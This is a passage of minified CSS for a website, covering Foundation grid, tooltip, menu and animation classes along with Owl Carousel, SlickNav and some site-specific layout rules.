inset;display:block;content:"";height:0;width:0}.tooltip.bottom.align-center::before,.tooltip.top.align-center::before{left:50%;-ms-transform:translateX(-50%);transform:translateX(-50%)}.tooltip.top::before{border-bottom-width:0;border-top-style:solid;border-color:#0a0a0a transparent transparent;top:100%;bottom:auto}.tooltip.left::before{border-right-width:0;border-left-style:solid;border-color:transparent transparent transparent #0a0a0a;left:100%}.tooltip.left.align-center::before,.tooltip.right.align-center::before{bottom:auto;top:50%;-ms-transform:translateY(-50%);transform:translateY(-50%)}.tooltip.right::before{display:block;width:0;height:0;border:.75rem inset;content:"";border-left-width:0;border-right-style:solid;border-color:transparent #0a0a0a transparent transparent;right:100%;left:auto}.tooltip.align-top::before{bottom:auto;top:10%}.tooltip.align-bottom::before{bottom:10%;top:auto}.tooltip.align-left::before{left:10%;right:auto}.tooltip.align-right::before{left:auto;right:10%}.top-bar{display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-align:center;align-items:center;padding:.5rem;-ms-flex-wrap:wrap;flex-wrap:wrap}.top-bar input{max-width:200px;margin-right:1rem}.top-bar .input-group-field{width:100%;margin-right:0}.top-bar .top-bar-left,.top-bar .top-bar-right{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}@media screen and (max-width:74.9375em){.top-bar.stacked-for-large{-ms-flex-wrap:wrap;flex-wrap:wrap}.top-bar.stacked-for-large .top-bar-left,.top-bar.stacked-for-large .top-bar-right{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}.top-bar-title{-ms-flex:0 0 auto;flex:0 0 auto;margin:.5rem 1rem .5rem 0}@media screen and (max-width:0em),screen and (min-width:40em){.show-for-small-only{display:none!important}}@media print,screen and (min-width:40em){.reveal{width:600px;max-width:75rem}.reveal.tiny{width:30%;max-width:75rem}.reveal.small{width:50%;max-width:75rem}.reveal.large{width:90%;max-width:75rem}.top-bar{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.top-bar .top-bar-left{-ms-flex:1 1 auto;flex:1 1 auto;margin-right:auto}.top-bar .top-bar-right{-ms-flex:0 1 auto;flex:0 1 auto;margin-left:auto}.hide-for-medium{display:none!important}}@media screen and (min-width:40em) and (max-width:63.9375em){.hide-for-medium-only{display:none!important}}@media screen and (max-width:39.9375em),screen and (min-width:64em){.show-for-medium-only{display:none!important}}@media print,screen and (min-width:64em){.grid-x>.large-1,.grid-x>.large-10,.grid-x>.large-11,.grid-x>.large-12,.grid-x>.large-2,.grid-x>.large-3,.grid-x>.large-4,.grid-x>.large-5,.grid-x>.large-6,.grid-x>.large-7,.grid-x>.large-8,.grid-x>.large-9,.grid-x>.large-full,.grid-x>.large-shrink,.grid-y>.large-1,.grid-y>.large-10,.grid-y>.large-11,.grid-y>.large-12,.grid-y>.large-2,.grid-y>.large-3,.grid-y>.large-4,.grid-y>.large-5,.grid-y>.large-6,.grid-y>.large-7,.grid-y>.large-8,.grid-y>.large-9,.grid-y>.large-full,.grid-y>.large-shrink{-ms-flex-preferred-size:auto;flex-basis:auto}.grid-x>.large-auto{-ms-flex:1 1 0px;flex:1 1 0px;width:auto}.grid-x>.large-shrink{-ms-flex:0 0 auto;flex:0 0 auto;width:auto}.grid-x>.large-1,.large-margin-collapse>.large-1,.large-margin-collapse>.medium-1,.large-margin-collapse>.small-1,.medium-margin-collapse>.large-1,.small-margin-collapse>.large-1{width:8.33333%}.grid-x>.large-2,.large-margin-collapse>.large-2,.large-margin-collapse>.medium-2,.large-margin-collapse>.small-2,.large-up-6>.cell,.medium-margin-collapse>.large-2,.small-margin-collapse>.large-2{width:16.66667%}.grid-x>.large-3,.large-margin-collapse>.large-3,.large-margin-collapse>.medium-3,.large-margin-collapse>.small-3,.large-up-4>.cell,.medium-margin-collapse>.large-3,.small-margin-collapse>.large-3{width:25%}.grid-x>.large-4,.large-margin-collapse>.large-4,.large-margin-collapse>.medium-4,.large-margin-collapse>.small-4,.large-up-3>.cell,.medium-margin-collapse>.large-4,.small-margin-collapse>.large-4{width:33.33333%}.grid-x>.large-5,.large-margin-collapse>.large-5,.large-margin-collapse>.medium-5,.large-margin-collapse>.small-5,.medium-margin-collapse>.large-5,.small-margin-collapse>.large-5{width:41.66667%}.grid-x>.large-6,.large-margin-collapse>.large-6,.large-margin-collapse>.medium-6,.large-margin-collapse>.small-6,.large-up-2>.cell,.medium-margin-collapse>.large-6,.small-margin-collapse>.large-6{width:50%}.grid-x>.large-7,.large-margin-collapse>.large-7,.large-margin-collapse>.medium-7,.large-margin-collapse>.small-7,.medium-margin-collapse>.large-7,.small-margin-collapse>.large-7{width:58.33333%}.grid-x>.large-8,.large-margin-collapse>.large-8,.large-margin-collapse>.medium-8,.large-margin-collapse>.small-8,.medium-margin-collapse>.large-8,.small-margin-collapse>.large-8{width:66.66667%}.grid-x>.large-9,.large-margin-collapse>.large-9,.large-margin-collapse>.medium-9,.large-margin-collapse>.small-9,.medium-margin-collapse>.large-9,.small-margin-collapse>.large-9{width:75%}.grid-x>.large-10,.large-margin-collapse>.large-10,.large-margin-collapse>.medium-10,.large-margin-collapse>.small-10,.medium-margin-collapse>.large-10,.small-margin-collapse>.large-10{width:83.33333%}.grid-x>.large-11,.large-margin-collapse>.large-11,.large-margin-collapse>.medium-11,.large-margin-collapse>.small-11,.medium-margin-collapse>.large-11,.small-margin-collapse>.large-11{width:91.66667%}.cell .large-grid-frame,.grid-x>.large-12,.large-margin-collapse>.large-12,.large-margin-collapse>.medium-12,.large-margin-collapse>.small-12,.large-up-1>.cell,.medium-margin-collapse>.large-12,.small-margin-collapse>.large-12{width:100%}.grid-margin-x>.large-auto,.grid-margin-x>.large-shrink{width:auto}.grid-margin-x>.large-1{width:calc(8.33333% - 1.875rem)}.grid-margin-x.large-up-6>.cell,.grid-margin-x>.large-2{width:calc(16.66667% - 1.875rem)}.grid-margin-x.large-up-4>.cell,.grid-margin-x>.large-3{width:calc(25% - 1.875rem)}.grid-margin-x.large-up-3>.cell,.grid-margin-x>.large-4{width:calc(33.33333% - 1.875rem)}.grid-margin-x>.large-5{width:calc(41.66667% - 1.875rem)}.grid-margin-x.large-up-2>.cell,.grid-margin-x>.large-6{width:calc(50% - 1.875rem)}.grid-margin-x>.large-7{width:calc(58.33333% - 1.875rem)}.grid-margin-x>.large-8{width:calc(66.66667% - 1.875rem)}.grid-margin-x>.large-9{width:calc(75% - 1.875rem)}.grid-margin-x>.large-10{width:calc(83.33333% - 1.875rem)}.grid-margin-x>.large-11{width:calc(91.66667% - 1.875rem)}.grid-margin-x.large-up-1>.cell,.grid-margin-x>.large-12{width:calc(100% - 1.875rem)}.large-up-5>.cell{width:20%}.large-up-7>.cell{width:14.28571%}.large-up-8>.cell{width:12.5%}.grid-margin-x.large-up-5>.cell{width:calc(20% - 1.875rem)}.grid-margin-x.large-up-7>.cell{width:calc(14.28571% - 1.875rem)}.grid-margin-x.large-up-8>.cell{width:calc(12.5% - 1.875rem)}.large-margin-collapse,.large-margin-collapse>.cell,.large-padding-collapse{margin-right:0;margin-left:0}.large-padding-collapse>.cell{padding-right:0;padding-left:0}.large-offset-0{margin-left:0}.grid-margin-x>.large-offset-0{margin-left:calc(0% + .9375rem)}.large-offset-1{margin-left:8.33333%}.grid-margin-x>.large-offset-1{margin-left:calc(8.33333% + .9375rem)}.large-offset-2{margin-left:16.66667%}.grid-margin-x>.large-offset-2{margin-left:calc(16.66667% + .9375rem)}.large-offset-3{margin-left:25%}.grid-margin-x>.large-offset-3{margin-left:calc(25% + .9375rem)}.large-offset-4{margin-left:33.33333%}.grid-margin-x>.large-offset-4{margin-left:calc(33.33333% + .9375rem)}.large-offset-5{margin-left:41.66667%}.grid-margin-x>.large-offset-5{margin-left:calc(41.66667% + .9375rem)}.large-offset-6{margin-left:50%}.grid-margin-x>.large-offset-6{margin-left:calc(50% + .9375rem)}.large-offset-7{margin-left:58.33333%}.grid-margin-x>.large-offset-7{margin-left:calc(58.33333% + .9375rem)}.large-offset-8{margin-left:66.66667%}.grid-margin-x>.large-offset-8{margin-left:calc(66.66667% + .9375rem)}.large-offset-9{margin-left:75%}.grid-margin-x>.large-offset-9{margin-left:calc(75% + .9375rem)}.large-offset-10{margin-left:83.33333%}.grid-margin-x>.large-offset-10{margin-left:calc(83.33333% + .9375rem)}.large-offset-11{margin-left:91.66667%}.grid-margin-x>.large-offset-11{margin-left:calc(91.66667% + .9375rem)}.grid-y>.large-auto{-ms-flex:1 1 0px;flex:1 1 0px;height:auto}.grid-margin-y>.large-auto,.grid-margin-y>.large-shrink,.grid-y>.large-shrink{height:auto}.grid-y>.large-1{height:8.33333%}.grid-y>.large-2{height:16.66667%}.grid-y>.large-3{height:25%}.grid-y>.large-4{height:33.33333%}.grid-y>.large-5{height:41.66667%}.grid-y>.large-6{height:50%}.grid-y>.large-7{height:58.33333%}.grid-y>.large-8{height:66.66667%}.grid-y>.large-9{height:75%}.grid-y>.large-10{height:83.33333%}.grid-y>.large-11{height:91.66667%}.cell .grid-y.large-grid-frame,.grid-y>.large-12{height:100%}.large-grid-frame{overflow:hidden;position:relative;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-align:stretch;align-items:stretch;width:100vw}.large-cell-block,.large-cell-block-y{-webkit-overflow-scrolling:touch;-ms-overflow-stype:-ms-autohiding-scrollbar}.large-cell-block{overflow-x:auto;max-width:100%}.large-cell-block-container{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;max-height:100%}.large-cell-block-container>.grid-x{max-height:100%;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.large-cell-block-y{overflow-y:auto;max-height:100%}.grid-y.large-grid-frame{width:auto;overflow:hidden;position:relative;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-align:stretch;align-items:stretch;height:100vh}.grid-margin-y>.large-1{height:calc(8.33333% - 1.875rem)}.grid-margin-y>.large-2{height:calc(16.66667% - 1.875rem)}.grid-margin-y>.large-3{height:calc(25% - 1.875rem)}.grid-margin-y>.large-4{height:calc(33.33333% - 1.875rem)}.grid-margin-y>.large-5{height:calc(41.66667% - 1.875rem)}.grid-margin-y>.large-6{height:calc(50% - 1.875rem)}.grid-margin-y>.large-7{height:calc(58.33333% - 1.875rem)}.grid-margin-y>.large-8{height:calc(66.66667% - 1.875rem)}.grid-margin-y>.large-9{height:calc(75% - 1.875rem)}.grid-margin-y>.large-10{height:calc(83.33333% - 1.875rem)}.grid-margin-y>.large-11{height:calc(91.66667% - 1.875rem)}.grid-margin-y>.large-12{height:calc(100% - 1.875rem)}.grid-frame.grid-margin-y,.grid-margin-y.large-grid-frame{height:calc(100vh + 1.875rem)}.large-order-1{-ms-flex-order:1;order:1}.large-order-2{-ms-flex-order:2;order:2}.large-order-3{-ms-flex-order:3;order:3}.large-order-4{-ms-flex-order:4;order:4}.large-order-5{-ms-flex-order:5;order:5}.large-order-6{-ms-flex-order:6;order:6}.large-flex-container{display:-ms-flexbox;display:flex}.large-flex-child-auto{-ms-flex:1 1 auto;flex:1 1 auto}.large-flex-child-grow{-ms-flex:1 0 auto;flex:1 0 auto}.large-flex-child-shrink{-ms-flex:0 1 auto;flex:0 1 auto}.large-flex-dir-row{-ms-flex-direction:row;flex-direction:row}.large-flex-dir-row-reverse{-ms-flex-direction:row-reverse;flex-direction:row-reverse}.large-flex-dir-column{-ms-flex-direction:column;flex-direction:column}.large-flex-dir-column-reverse{-ms-flex-direction:column-reverse;flex-direction:column-reverse}.large-text-left{text-align:left}.large-text-right{text-align:right}.large-text-center{text-align:center}.large-text-justify{text-align:justify}.button-group.stacked-for-medium .button{-ms-flex:1 1 0px;flex:1 1 0px;margin-bottom:0}.menu.large-horizontal{-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-direction:row;flex-direction:row}.menu.large-vertical{-ms-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-direction:column;flex-direction:column}.menu.large-expanded li,.menu.large-simple li{-ms-flex:1 1 0px;flex:1 1 0px}.dropdown.menu.large-horizontal>li.opens-left>.is-dropdown-submenu{top:100%;right:0;left:auto}.dropdown.menu.large-horizontal>li.opens-right>.is-dropdown-submenu{top:100%;right:auto;left:0}.dropdown.menu.large-horizontal>li.is-dropdown-submenu-parent>a{position:relative;padding-right:1.5rem}.dropdown.menu.large-horizontal>li.is-dropdown-submenu-parent>a::after{display:block;width:0;height:0;border:6px inset;content:"";border-bottom-width:0;border-top-style:solid;border-color:#1779ba transparent transparent;right:5px;left:auto;margin-top:-3px}.dropdown.menu.large-vertical>li .is-dropdown-submenu{top:0}.dropdown.menu.large-vertical>li.opens-left>.is-dropdown-submenu{right:100%;left:auto;top:0}.dropdown.menu.large-vertical>li.opens-right>.is-dropdown-submenu{right:auto;left:100%}.dropdown.menu.large-vertical>li>a::after{right:14px}.dropdown.menu.large-vertical>li.opens-left>a::after{right:auto;left:5px;display:block;width:0;height:0;border:6px inset;content:"";border-left-width:0;border-right-style:solid;border-color:transparent #1779ba transparent transparent}.dropdown.menu.large-vertical>li.opens-right>a::after{display:block;width:0;height:0;border:6px inset;content:"";border-right-width:0;border-left-style:solid;border-color:transparent transparent transparent #1779ba}.position-bottom.reveal-for-large,.position-left.reveal-for-large,.position-right.reveal-for-large,.position-top.reveal-for-large{-ms-transform:none;transform:none;z-index:12;transition:none;visibility:visible}.off-canvas.in-canvas-for-large .close-button,.position-bottom.reveal-for-large .close-button,.position-left.reveal-for-large .close-button,.position-right.reveal-for-large .close-button,.position-top.reveal-for-large .close-button{display:none}.off-canvas-content .position-bottom.reveal-for-large,.off-canvas-content .position-left.reveal-for-large,.off-canvas-content .position-right.reveal-for-large,.off-canvas-content .position-top.reveal-for-large{-ms-transform:none;transform:none}.off-canvas-content.has-reveal-left,.position-left.reveal-for-large~.off-canvas-content{margin-left:250px}.off-canvas-content.has-reveal-right,.position-right.reveal-for-large~.off-canvas-content{margin-right:250px}.off-canvas-content.has-reveal-top,.position-top.reveal-for-large~.off-canvas-content{margin-top:250px}.off-canvas-content.has-reveal-bottom,.position-bottom.reveal-for-large~.off-canvas-content{margin-bottom:250px}.off-canvas.in-canvas-for-large{visibility:visible;height:auto;position:static;background:inherit;width:inherit;overflow:inherit;transition:inherit}.off-canvas.in-canvas-for-large.position-bottom,.off-canvas.in-canvas-for-large.position-left,.off-canvas.in-canvas-for-large.position-right,.off-canvas.in-canvas-for-large.position-top{box-shadow:none;-ms-transform:none;transform:none}.hide-for-large{display:none!important}}.fade-in.mui-enter,.fade-out.mui-leave,.hinge-in-from-bottom.mui-enter,.hinge-in-from-left.mui-enter,.hinge-in-from-middle-x.mui-enter,.hinge-in-from-middle-y.mui-enter,.hinge-in-from-right.mui-enter,.hinge-in-from-top.mui-enter,.hinge-out-from-bottom.mui-leave,.hinge-out-from-left.mui-leave,.hinge-out-from-right.mui-leave,.hinge-out-from-top.mui-leave,.scale-in-down.mui-enter,.scale-in-up.mui-enter,.scale-out-down.mui-leave,.scale-out-up.mui-leave,.spin-in-ccw.mui-enter,.spin-in.mui-enter,.spin-out-ccw.mui-leave,.spin-out.mui-leave{transition-duration:.5s;transition-timing-function:linear}@media screen and (max-width:63.9375em){table.stack tfoot,table.stack thead{display:none}table.stack td,table.stack th,table.stack tr{display:block}table.stack td{border-top:0}.top-bar.stacked-for-medium{-ms-flex-wrap:wrap;flex-wrap:wrap}.top-bar.stacked-for-medium .top-bar-left,.top-bar.stacked-for-medium .top-bar-right{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.show-for-large{display:none!important}}@media screen and (min-width:64em) and (max-width:74.9375em){.hide-for-large-only{display:none!important}}@media screen and (max-width:63.9375em),screen and (min-width:75em){.show-for-large-only{display:none!important}}.show-on-focus:active,.show-on-focus:focus{position:static!important;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal;-webkit-clip-path:none;clip-path:none}@media screen and (orientation:landscape){.hide-for-portrait,.show-for-landscape{display:block!important}.hide-for-landscape,.show-for-portrait{display:none!important}}@media screen and (orientation:portrait){.hide-for-portrait,.show-for-landscape{display:none!important}.hide-for-landscape,.show-for-portrait{display:block!important}}.float-left{float:left!important}.float-right{float:right!important}.float-center{display:block;margin-right:auto;margin-left:auto}.slide-in-down.mui-enter{-ms-transform:translateY(-100%);transform:translateY(-100%);backface-visibility:hidden}.slide-in-down.mui-enter.mui-enter-active,.slide-in-up.mui-enter.mui-enter-active{-ms-transform:translateY(0);transform:translateY(0)}.slide-in-left.mui-enter{-ms-transform:translateX(-100%);transform:translateX(-100%);backface-visibility:hidden}.slide-in-left.mui-enter.mui-enter-active,.slide-in-right.mui-enter.mui-enter-active{-ms-transform:translateX(0);transform:translateX(0)}.slide-in-up.mui-enter{-ms-transform:translateY(100%);transform:translateY(100%);backface-visibility:hidden}.slide-in-right.mui-enter{-ms-transform:translateX(100%);transform:translateX(100%);backface-visibility:hidden}.slide-out-down.mui-leave,.slide-out-up.mui-leave{-ms-transform:translateY(0);transform:translateY(0);backface-visibility:hidden}.slide-out-down.mui-leave.mui-leave-active{-ms-transform:translateY(100%);transform:translateY(100%)}.slide-out-left.mui-leave,.slide-out-right.mui-leave{-ms-transform:translateX(0);transform:translateX(0);backface-visibility:hidden}.fade-in.mui-enter,.fade-out.mui-leave{transition-property:opacity}.slide-out-up.mui-leave.mui-leave-active{-ms-transform:translateY(-100%);transform:translateY(-100%)}.slide-out-left.mui-leave.mui-leave-active{-ms-transform:translateX(-100%);transform:translateX(-100%)}.fade-in.mui-enter,.fade-out.mui-leave.mui-leave-active,.owl-carousel.owl-hidden{opacity:0}.fade-in.mui-enter.mui-enter-active,.fade-out.mui-leave{opacity:1}.hinge-in-from-bottom.mui-enter,.hinge-in-from-left.mui-enter,.hinge-in-from-middle-x.mui-enter,.hinge-in-from-middle-y.mui-enter,.hinge-in-from-right.mui-enter,.hinge-in-from-top.mui-enter,.hinge-out-from-top.mui-leave{transition-property:transform,opacity}.hinge-in-from-top.mui-enter{transform:perspective(2000px) rotateX(-90deg);-ms-transform-origin:top;transform-origin:top;opacity:0}.hinge-in-from-bottom.mui-enter.mui-enter-active,.hinge-in-from-left.mui-enter.mui-enter-active,.hinge-in-from-middle-x.mui-enter.mui-enter-active,.hinge-in-from-middle-y.mui-enter.mui-enter-active,.hinge-in-from-right.mui-enter.mui-enter-active,.hinge-in-from-top.mui-enter.mui-enter-active{transform:perspective(2000px) rotate(0);opacity:1}.hinge-in-from-right.mui-enter{transform:perspective(2000px) rotateY(-90deg);-ms-transform-origin:right;transform-origin:right;opacity:0}.hinge-in-from-bottom.mui-enter{transform:perspective(2000px) rotateX(90deg);-ms-transform-origin:bottom;transform-origin:bottom;opacity:0}.hinge-in-from-left.mui-enter{transform:perspective(2000px) rotateY(90deg);-ms-transform-origin:left;transform-origin:left;opacity:0}.hinge-in-from-middle-x.mui-enter,.hinge-out-from-middle-x.mui-leave.mui-leave-active,.hinge-out-from-top.mui-leave.mui-leave-active{transform:perspective(2000px) rotateX(-90deg);opacity:0}.hinge-in-from-middle-x.mui-enter,.hinge-in-from-middle-y.mui-enter{-ms-transform-origin:center;transform-origin:center}.hinge-in-from-middle-y.mui-enter,.hinge-out-from-middle-y.mui-leave.mui-leave-active,.hinge-out-from-right.mui-leave.mui-leave-active{transform:perspective(2000px) rotateY(-90deg);opacity:0}.hinge-out-from-right.mui-leave,.hinge-out-from-top.mui-leave{transform:perspective(2000px) rotate(0)}.hinge-out-from-top.mui-leave{-ms-transform-origin:top;transform-origin:top;opacity:1}.hinge-out-from-right.mui-leave{-ms-transform-origin:right;transform-origin:right;transition-property:transform,opacity;opacity:1}.hinge-out-from-bottom.mui-leave,.hinge-out-from-left.mui-leave{transform:perspective(2000px) rotate(0);opacity:1;transition-property:transform,opacity}.hinge-out-from-bottom.mui-leave{-ms-transform-origin:bottom;transform-origin:bottom}.hinge-out-from-bottom.mui-leave.mui-leave-active{transform:perspective(2000px) rotateX(90deg);opacity:0}.hinge-out-from-left.mui-leave{-ms-transform-origin:left;transform-origin:left}.hinge-out-from-left.mui-leave.mui-leave-active{transform:perspective(2000px) rotateY(90deg);opacity:0}.hinge-out-from-middle-x.mui-leave,.hinge-out-from-middle-y.mui-leave{transition-duration:.5s;transition-timing-function:linear;transform:perspective(2000px) rotate(0);-ms-transform-origin:center;transform-origin:center;transition-property:transform,opacity;opacity:1}.scale-in-down.mui-enter,.scale-in-up.mui-enter{opacity:0;transition-property:transform,opacity}.scale-in-up.mui-enter{-ms-transform:scale(.5);transform:scale(.5)}.scale-in-down.mui-enter.mui-enter-active,.scale-in-up.mui-enter.mui-enter-active{-ms-transform:scale(1);transform:scale(1);opacity:1}.scale-in-down.mui-enter{-ms-transform:scale(1.5);transform:scale(1.5)}.scale-out-down.mui-leave,.scale-out-up.mui-leave{-ms-transform:scale(1);transform:scale(1);transition-property:transform,opacity;opacity:1}.scale-out-up.mui-leave.mui-leave-active{-ms-transform:scale(1.5);transform:scale(1.5);opacity:0}.scale-out-down.mui-leave.mui-leave-active{-ms-transform:scale(.5);transform:scale(.5);opacity:0}.spin-in.mui-enter{-ms-transform:rotate(-.75turn);transform:rotate(-.75turn);transition-property:transform,opacity;opacity:0}.spin-in-ccw.mui-enter.mui-enter-active,.spin-in.mui-enter.mui-enter-active{-ms-transform:rotate(0);transform:rotate(0);opacity:1}.spin-out-ccw.mui-leave,.spin-out.mui-leave{-ms-transform:rotate(0);transform:rotate(0);transition-property:transform,opacity;opacity:1}.spin-out.mui-leave.mui-leave-active{-ms-transform:rotate(.75turn);transform:rotate(.75turn);opacity:0}.spin-in-ccw.mui-enter{-ms-transform:rotate(.75turn);transform:rotate(.75turn);transition-property:transform,opacity;opacity:0}.spin-out-ccw.mui-leave.mui-leave-active{-ms-transform:rotate(-.75turn);transform:rotate(-.75turn);opacity:0}.linear{transition-timing-function:linear!important;animation-timing-function:linear!important}.ease{transition-timing-function:ease!important;animation-timing-function:ease!important}.ease-in{transition-timing-function:ease-in!important;animation-timing-function:ease-in!important}.ease-out{transition-timing-function:ease-out!important;animation-timing-function:ease-out!important}.ease-in-out{transition-timing-function:ease-in-out!important;animation-timing-function:ease-in-out!important}.bounce-in{transition-timing-function:cubic-bezier(0.485,0.155,0.24,1.245)!important;animation-timing-function:cubic-bezier(0.485,0.155,0.24,1.245)!important}.bounce-out{transition-timing-function:cubic-bezier(0.485,0.155,0.515,0.845)!important;animation-timing-function:cubic-bezier(0.485,0.155,0.515,0.845)!important}.bounce-in-out{transition-timing-function:cubic-bezier(0.76,-0.245,0.24,1.245)!important;animation-timing-function:cubic-bezier(0.76,-0.245,0.24,1.245)!important}.short-delay{transition-delay:0.3s!important;animation-delay:.3s!important}.long-delay{transition-delay:0.7s!important;animation-delay:.7s!important}.shake{animation-name:shake-7}@keyframes shake-7{0%,10%,20%,30%,40%,50%,60%,70%,80%,90%{transform:translateX(7%)}15%,25%,35%,45%,5%,55%,65%,75%,85%,95%{transform:translateX(-7%)}}.spin-ccw,.spin-cw{animation-name:spin-cw-1turn}@keyframes spin-cw-1turn{0%,100%{transform:rotate(0)}100%{transform:rotate(1turn)}}.wiggle{animation-name:wiggle-7deg}@keyframes wiggle-7deg{40%,50%,60%{transform:rotate(7deg)}35%,45%,55%,65%{transform:rotate(-7deg)}0%,100%,30%,70%{transform:rotate(0)}}.shake,.spin-ccw,.spin-cw,.wiggle{animation-duration:.5s}.slow{transition-duration:750ms!important;animation-duration:750ms!important}.fast{transition-duration:250ms!important;animation-duration:250ms!important}.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s}#can_we_do,#dev_proc,.owl-carousel .owl-video-tn{background-repeat:no-repeat}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.article__item:hover img,.can_we_do-wrap:hover,.price-box:hover{transform:scale(1.1)}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-size:contain;transition:opacity .4s}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}.slicknav_btn{position:relative;display:block;float:right;padding:.438em .625em;line-height:1.125em}.slicknav_btn .slicknav_icon-bar+.slicknav_icon-bar{margin-top:.188em}.slicknav_menu .slicknav_menutxt{display:none;line-height:1.188em;float:left;color:#fff;font-weight:700;text-shadow:0 1px 3px #000}.slicknav_menu .slicknav_icon{float:left;width:1.125em;height:.875em;margin:.188em 0 0 .438em}.slicknav_menu .slicknav_icon:before{background:0 0;width:1.125em;height:.875em;display:block;content:"";position:absolute}.slicknav_menu .slicknav_icon-bar{display:block;width:1.125em;height:.125em;-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px;-webkit-box-shadow:0 1px 0 rgba(0,0,0,.25);-moz-box-shadow:0 1px 0 rgba(0,0,0,.25);box-shadow:0 1px 0 rgba(0,0,0,.25);background-color:#fff}.slicknav_menu:after,.slicknav_menu:before{content:" ";display:table}.slicknav_nav .slicknav_arrow{font-size:.8em;margin:0 0 0 .4em}.slicknav_nav .slicknav_item a,.slicknav_nav .slicknav_parent-link a{display:inline;padding:0;margin:0}.slicknav_menu{font-size:16px;background:#4c4c4c;padding-top:5px}.slicknav_nav,.slicknav_nav ul{list-style:none;overflow:hidden;padding:0}.slicknav_btn{margin:5px 20px 6px;text-decoration:none;text-shadow:0 1px 1px rgba(255,255,255,.75);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;background-color:#222}.slicknav_nav{color:#fff;margin:0;font-size:.875em}.slicknav_nav ul{margin:0 0 0 20px}.slicknav_nav .slicknav_row,.slicknav_nav a{display:block;padding:5px 10px;margin:2px 5px}.slicknav_nav .slicknav_row:hover{-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;background:#ccc;color:#fff}.slicknav_nav a{text-decoration:none;color:#fff}.slicknav_nav a:hover{-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;background:#ccc;color:#222}.slicknav_nav .slicknav_txtnode{margin-left:15px}.slicknav_brand{float:left;color:#fff;font-size:18px;line-height:30px;padding:7px 12px;height:44px}body{font-family:"Open Sans",sans-serif}h1,h2,h3,h4,h5,h6{font-family:Montserrat,sans-serif}header{position:fixed;width:100%;z-index:1000;top:0}#masthead{-moz-transition:6s ease-out;-o-transition:6s ease-out;-webkit-transition:6s ease-out}.info_can_we_do object{height:100px}.step_icon{width:15%;display:inline-block;vertical-align:top}.step_description{position:relative;width:82%;display:inline-block}.custom-logo-link img{position:relative;margin-top:8px;z-index:100;margin-right:30%}.steps_content{left:0;position:absolute;margin:0 auto;width:100%}.tab-link-title{display:block;padding:1.25rem 1rem;border:0 solid #e6e6e6;border-bottom:0;line-height:1;color:#000}.tabs-title>a{font-size:.875em;color:#606060}.tabs-title>a:focus,.tabs-title>a[aria-selected=true]{background:#fff;color:inherit}#steps_prog_serv .step_description .step_description__title,.cities-title{font-size:18px;font-family:"Open Sans";text-transform:uppercase;font-weight:700}.tabs-content{padding:3rem 1rem;border:none;color:#0a0a0a}.home_items_1st_block{display:inline-block;font-size:inherit;vertical-align:top;width:auto}.content_about_us h3{padding:1.5em 0 .7em;font-size:3em;font-weight:600}.site-branding,.site-info{display:inline-block;width:15%}.menu-menu-1-container,.menu-menu-1-rus-container{display:inline-block;padding-top:12px}.acc_items_step_prog_serv{text-align:center;display:block;width:100%;border:none;overflow:hidden}.main-navigation{flex-grow:1;display:flex;justify-content:flex-end}.acc_items_step_prog_serv:nth-child(odd) a{position:relative;right:-4px}.acc_items_step_prog_serv a{border-top:2px solid #ddd}.acc_items_step_prog_serv .is-active a{color:#000;border-top:2px solid #52529e;font-weight:600;background:0 